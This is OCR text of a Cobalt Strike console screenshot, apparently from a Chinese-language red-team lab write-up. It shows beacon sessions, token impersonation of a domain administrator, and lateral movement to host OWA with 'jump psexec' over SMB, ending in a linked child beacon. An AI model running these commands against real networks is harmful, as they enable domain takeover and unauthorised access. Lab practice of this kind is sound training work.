 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
SYSTEM *
STU1 @ 3684
Administrator *
STU1 @ 3428
SYSTEM *
OWA @ 2896
密码凭证 X 监听器 X Beacon 169.254.129.186@3684 X 目标列表 X
事件日志 X 监听器 X Beacon 169.254.129.186@3428 X
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec OWA smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_55) on OWA via Service Control Manager
(\\OWA\ADMIN$\6aab88f.exe)
[+] host called home, sent: 287874 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service 6aab88f on OWA
[+] established link to child beacon: 192.168.52.138
[STU1] Administrator */3428 (x64) last: 1m
beacon>